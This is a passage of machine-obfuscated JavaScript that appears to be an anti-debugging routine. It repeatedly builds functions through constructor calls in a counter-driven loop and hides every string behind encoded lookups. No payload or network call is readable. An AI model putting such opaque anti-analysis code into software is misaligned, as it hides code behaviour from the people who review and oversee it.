function(_0x1f25f0){}[_0x3769fb('#Zyy',0x50c,0x4f4,0x4a4,0x469)+_0x8b802c(-0x7d,'u^Wv',0x6b,0x182,0x71)+'r'](_0x58516f[_0x283afc(-0x19f,'Cj$*',-0x158,-0x69,-0x13b)])[_0x2825b2(0x216,'nu%u',0x230,0x341,0x1b4)](_0x58516f[_0x3769fb('a%9t',0x64e,0x506,0x5df,0x651)]);else(function(){return!![];}[_0x3769fb('8%zv',0x4bf,0x60b,0x74b,0x4c9)+_0x283afc(-0x27c,'i57^',-0xd2,-0x177,-0x18d)+'r'](_0x10a90d[_0xbe0b57('24iS',0x641,0x660,0x535,0x425)](_0x10a90d[_0xbe0b57('rn&2',0x685,0x45b,0x54a,0x612)],_0x10a90d[_0x283afc(0x15,')LM7',-0x51,-0x10e,0x14)]))[_0x283afc(-0xcc,'U%HP',0x6,0x6e,-0x55)](_0x10a90d[_0x2825b2(0x215,'IMqP',0x227,0x29c,0x344)]));}else{if(_0x58516f[_0xbe0b57('Cj$*',0x47a,0x445,0x3ba,0x471)](_0x58516f[_0x3769fb('JJ]e',0x67f,0x56e,0x550,0x6a6)],_0x58516f[_0x283afc(-0x1c,'6zxA',0x173,0x14c,0x43)])){if(_0x58516f[_0x3769fb('6zxA',0x52e,0x638,0x591,0x733)](_0x58516f[_0x2825b2(-0xb,'oyaV',-0x36,0x6e,-0x16)]('',_0x58516f[_0x3769fb('uIE7',0x556,0x5d5,0x564,0x55c)](_0x234cd6,_0x234cd6))[_0x58516f[_0x3769fb('CZPw',0x80a,0x727,0x777,0x77a)]],0x2059+0x62*-0x2b+-0xfe2)||_0x58516f[_0x2825b2(0x12c,'K#Sl',0x15,0x1b6,0x63)](_0x58516f[_0x283afc(-0x2d3,'^aFh',-0x122,-0x183,-0x20c)](_0x234cd6,0x45d*-0x5+0xbf3+0x9f2),-0x1dd*0x1+-0xda9+0xf86))_0x58516f[_0x2825b2(0x88,'!lgg',-0x7,0x18f,0x9)](_0x58516f[_0x2825b2(0xe4,'u^Wv',-0x4d,0x106,-0x5c)],_0x58516f[_0x8b802c(-0xbf,'jUNT',-0x66,-0xec,-0x42)])?_0x10a90d[_0x283afc(0x28,'4@wx',0x86,0x105,0x30)](_0x4edd4e):function(){function _0x485681(_0x40991e,_0x3ba5a9,_0x462a92,_0x32456d,_0x1e9060){return _0xbe0b57(_0x3ba5a9,_0x3ba5a9-0x140,_0x462a92-0x12,_0x1e9060-0xbe,_0x1e9060-0xa7);}function _0x10c7ea(_0x212381,_0x57c9ac,_0x386972,_0x505347,_0x54bbb9){return _0x2825b2(_0x212381- -0x1a5,_0x505347,_0x386972-0xef,_0x505347-0x1e7,_0x54bbb9-0x164);}function _0x31f3c6(_0x187054,_0x1d0a0c,_0x1cd066,_0x3b539e,_0x251e99){return _0x283afc(_0x187054-0xb1,_0x1cd066,_0x1cd066-0xcc,_0x3b539e-0x7d,_0x1d0a0c-0x592);}function _0x742a3c(_0x3b6298,_0x1760c9,_0x23e24f,_0x3058b9,_0x929d30){return _0x8b802c(_0x3b6298-0x85,_0x929d30,_0x3b6298-0x311,_0x3058b9-0xad,_0x929d30-0x1c0);}function _0x3b437e(_0x2338bc,_0x2b8acc,_0x5e50fd,_0x508196,_0x1d629f){return _0x283afc(_0x2338bc-0x161,_0x2b8acc,_0x5e50fd-0xc0,_0x508196-0x12f,_0x508196-0x5e8);}if(_0x58516f[_0x485681(0x36f,'4@wx',0x4b1,0x389,0x402)](_0x58516f[_0x485681(0x451,'dtbK',0x3e2,0x585,0x480)],_0x58516f[_0x3b437e(0x4a4,'#lam',0x5d5,0x590,0x697)])){var _0x25abc7={'LEZfX':_0x10a90d[_0x485681(0x4c4,'wY$Z',0x36b,0x493,0x3fe)],'cHHro':_0x10a90d[_0x10c7ea(-0xee,-0x236,-0x153,'t5n#',-0x53)],'VghIM':function(_0x2c55d8,_0x552c82){function _0x4a17b5(_0x5b7f13,_0x28aaba,_0x3b5a6b,_0x59596e,_0x47ee04){return _0x31f3c6(_0x5b7f13-0x1c0,_0x5b7f13- -0x2b5,_0x3b5a6b,_0x59596e-0x113,_0x47ee04-0x29);}return _0x10a90d[_0x4a17b5(0x1f4,0x1cb,'jUNT',0x284,0xf4)](_0x2c55d8,_0x552c82);},'ueqdD':_0x10a90d[_0x31f3c6(0x393,0x3c8,'oyaV',0x45b,0x38f)],'mJqor':function(_0x1a9e4c,_0x431b29){function _0x591730(_0x426aaa,_0x5ce936,_0x41de4e,_0x1877b3,_0x19a647){return _0x3b437e(_0x426aaa-0x68,_0x5ce936,_0x41de4e-0xfb,_0x426aaa- -0x481,_0x19a647-0x1ca);}return _0x10a90d[_0x591730(0xe0,'gPig',0x4d,0xc9,0x163)](_0x1a9e4c,_0x431b29);},'RWnvU':_0x10a90d[_0x31f3c6(0x3c4,0x4bd,'#lam',0x50d,0x529)],'gCYRR':function(_0x486410,_0x5b2a92){function _0x2ec779(_0x1935e2,_0x98907c,_0x52120a,_0x40a276,_0x2005e8){return _0x485681(_0x1935e2-0x120,_0x52120a,_0x52120a-0xef,_0x40a276-0x1a3,_0x98907c- -0x2d4);}return _0x10a90d[_0x2ec779(0x2bc,0x329,'t5n#',0x336,0x2e5)](_0x486410,_0x5b2a92);},'WcUbe':_0x10a90d[_0x742a3c(0x40a,0x467,0x4f6,0x49a,'u^Wv')],'aQEXm':function(_0x2fdfe2){function _0x4461e9(_0x4488cc,_0xe1a682,_0x263c58,_0x401a22,_0x474b18){return _0x742a3c(_0xe1a682- -0x55,_0xe1a682-0x51,_0x263c58-0x1a0,_0x401a22-0x99,_0x401a22);}return _0x10a90d[_0x4461e9(0x450,0x38a,0x3fc,'0MzS',0x27e)](_0x2fdfe2);}};_0x10a90d[_0x10c7ea(-0x15,-0xc0,0x15,'wY$Z',0xa3)](_0x49dc63,this,function(){var _0x167c5c=new _0x5dae6b(_0x25abc7[_0x36b755('u^Wv',0x191,0x58,0x85,0x9e)]);function _0x249402(_0x14dd09,_0x313c74,_0x18e483,_0x4c661b,_0xd7a972){return _0x10c7ea(_0x14dd09-0x527,_0x313c74-0x8e,_0x18e483-0x198,_0x18e483,_0xd7a972-0x132);}function _0x443875(_0x332780,_0x152f62,_0x547fb8,_0x43f916,_0x3bbd9f){return _0x485681(_0x332780-0x17e,_0x3bbd9f,_0x547fb8-0x3f,_0x43f916-0x16f,_0x152f62- -0x594);}function _0x4951e7(_0x256d8d,_0x42a618,_0x48d54f,_0x2bf865,_0x258c3a){return _0x10c7ea(_0x256d8d-0x17e,_0x42a618-0x1e9,_0x48d54f-0x189,_0x42a618,_0x258c3a-0x1a4);}var _0x365b62=new _0x3d35a4(_0x25abc7[_0x36b755('#lam',-0x23e,-0x142,-0x181,-0x49)],'i');function _0x4457c9(_0x5e8499,_0x5d0c77,_0x5c3994,_0x14027c,_0x47c0a5){return _0x10c7ea(_0x47c0a5-0x22e,_0x5d0c77-0x7f,_0x5c3994-0x15b,_0x5e8499,_0x47c0a5-0xe4);}function _0x36b755(_0x4065e8,_0x29ee56,_0x38ce98,_0x4ae080,_0x136471){return _0x3b437e(_0x4065e8-0xb8,_0x4065e8,_0x38ce98-0x15e,_0x4ae080- -0x53d,_0x136471-0x1ac);}var _0x4ab743=_0x25abc7[_0x36b755(']PN7',-0x1f4,-0x3b,-0xd5,-0x135)](_0xcad963,_0x25abc7[_0x443875(0xe9,-0x32,-0x164,0x14,'^aFh')]);!_0x167c5c[_0x443875(-0x203,-0xc0,-0x174,-0x6d,'8%zv')](_0x25abc7[_0x4951e7(0x5a,'JJ]e',0x176,-0xaf,0xd5)](_0x4ab743,_0x25abc7[_0x36b755('oyaV',0x148,0xfd,0x51,0x1c)]))||!_0x365b62[_0x4457c9('ah]x',0x215,0xfc,0x137,0x120)](_0x25abc7[_0x443875(-0x1cd,-0x9e,-0x4d,-0xdf,'wGIp')](_0x4ab743,_0x25abc7[_0x443875(-0x182,-0x71,-0x163,-0xe1,'jXWD')]))?_0x25abc7[_0x249402(0x554,0x69d,'1)gA',0x623,0x478)](_0x4ab743,'0'):_0x25abc7[_0x36b755('gPig',-0x174,-0xe2,-0xa1,-0x3f)](_0x45bc7a);})();}else return!![];}[_0x2825b2(0xa2,'kqb[',0x15c,0x1ee,-0x2a)+_0x2825b2(0x2c,'BKqn',-0x2d,-0x38,-0x9e)+'r'](_0x58516f[_0x2825b2(0x94,'EW^x',0x8e,0x7d,0x15)](_0x58516f[_0x8b802c(-0x9d,'Cj$*',-0x7d,-0x45,-0xab)],_0x58516f[_0x8b802c(-0x77,'TwAq',-0x74,0x94,0x22)]))[_0x8b802c(0x116,'wY$Z',0x2d,0x2e,0xe3)](_0x58516f[_0x3769fb('0MzS',0x6cc,0x642,0x524,0x59c)]);else{if(_0x58516f[_0xbe0b57('OAkD',0x4f4,0x46b,0x434,0x397)](_0x58516f[_0x2825b2(0x4b,'nu%u',0xbf,0xaf,0x71)],_0x58516f[_0x2825b2(0x1,'6zxA',-0xe2,0x56,0x13f)])){var _0xa6cd40=_0x3b68a2[_0x283afc(-0x258,'qtN9',-0x19c,-0x160,-0x15f)](_0x1b8565,arguments);return _0x197b89=null,_0xa6cd40;}else(function(){function _0x5e1c3d(_0x2af521,_0x3d587d,_0x1bdd25,_0x394e93,_0x1a2b9f){return _0x8b802c(_0x2af521-0x87,_0x394e93,_0x1bdd25-0x2aa,_0x394e93-0x43,_0x1a2b9f-0x54);}function _0x36ce46(_0x549dad,_0x195d41,_0x19beed,_0x4d685b,_0x4ca050){return _0x283afc(_0x549dad-0xf,_0x19beed,_0x19beed-0xb3,_0x4d685b-0x40,_0x195d41-0x302);}function _0x25ffe6(_0x386d54,_0x427dee,_0x25fc51,_0x394ad6,_0x2b813b){return _0x2825b2(_0x386d54-0x353,_0x2b813b,_0x25fc51-0xa0,_0x394ad6-0x167,_0x2b813b-0x16b);}if(_0x10a90d[_0x25ffe6(0x4eb,0x5ef,0x42d,0x4d8,'JJ]e')](_0x10a90d[_0x25ffe6(0x584,0x60f,0x467,0x667,'t5n#')],_0x10a90d[_0x36ce46(0x1d9,0x27a,'IGS)',0x332,0x2b7)]))return![];else{var _0x51fda7=_0x361e01?function(){function _0x522ff9(_0x1289cf,_0x533d66,_0x4a728d,_0x5b321c,_0x5c243f){return _0x5e1c3d(_0x1289cf-0x83,_0x533d66-0xee,_0x4a728d- -0x129,_0x533d66,_0x5c243f-0x185);}if(_0x41f1d3){var _0x45dfd9=_0x2cbc44[_0x522ff9(0x345,'^aFh',0x22c,0x2fe,0x1c7)](_0x4f4555,arguments);return _0x57f7f6=null,_0x45dfd9;}}:function(){};return _0xd9fe88=![],_0x51fda7;}}[_0x283afc(-0x48,'u^Wv',-0x53,0x3e,-0xe7)+_0x8b802c(0x1e,'4@wx',0x12d,0x120,0x35)+'r'](_0x58516f[_0xbe0b57('!lgg',0x5da,0x539,0x4df,0x522)](_0x58516f[_0x3769fb('#Zyy',0x443,0x572,0x52e,0x54a)],_0x58516f[_0xbe0b57('t5n#',0x45c,0x356,0x44b,0x426)]))[_0x2825b2(0x3c,'K#Sl',0x50,-0x2e,0xd7)](_0x58516f[_0x283afc(0x18d,'rn&2',0x6b,-0x4,0x4e)]));}}else return!![];}function _0x8b802c(_0x3a9a87,_0x55b95b,_0x3fcd61,_0x5d639d,_0x187a63){return _0xdfffc4(_0x3fcd61- -0x204,_0x55b95b-0x1a6,_0x3fcd61-0x11d,_0x5d639d-0x16d,_0x55b95b);}function _0x2825b2(_0x4cbcaf,_0x24bd94,_0x4b6d48,_0x469f3b,_0x218c9c){return _0x2cfc9b(_0x4cbcaf-0x198,_0x24bd94,_0x4cbcaf- -0x39b,_0x469f3b-0x88,_0x218c9c-0xd3);}function _0xbe0b57(_0x414d60,_0x3cb51a,_0x177334,_0x40a04e,_0x324e76){return _0x2cfc9b(_0x414d60-0x60,_0x414d60,_0x40a04e- -0x8,_0x40a04e-0x198,_0x324e76-0xc8);}_0x58516f[_0x8b802c(0x14,'EW^x',0x102,0x99,0x24c)](_0x29c9ac,++_0x234cd6);}function _0xdfffc4(_0x387c3f,_0x47db62,_0x34e56e,_0x266c96,_0x2025ea){return _0x1cb3e6(_0x387c3f-0x2e5,_0x2025ea,_0x34e56e-0xea,_0x266c96-0xaa,_0x2025ea-0x0);}function _0x3eb094(_0x1ed753,_0x371c8b,_0x177b2c,_0x2f90c9,_0x3879b8){return _0xe81650(_0x2f90c9,_0x371c8b-0xcf,_0x177b2c-0x85,_0x3879b8- -0x669,_0x3879b8-0x14c);}function _0x2cfc9b(_0x2c323a,_0x27e714,_0x1ba38a,_0x124606,_0x56ee45){return _0xe81650(_0x27e714,_0x27e714-0x1,_0x1ba38a-0xf9,_0x1ba38a- -0x125,_0x56ee45-0x1df);}function _0x292db1(_0x34086c,_0x26e275,_0x53d3e3,_0xb87c37,_0x567c97){return _0x272b6b(_0x53d3e3-0x1e,_0x26e275-0xb7,_0x53d3e3-0x29,_0x567c97,_0x567c97-0x192);}try{if(_0xe7ba61)return _0x29c9ac;else _0x58516f[_0x292db1(0x277,0x2db,0x3c1,0x2d8,'rn&2')](_0x29c9ac,-0xe66+-0x3fa*-0x2+0x339*0x2);}catch(_0x4c4366){}}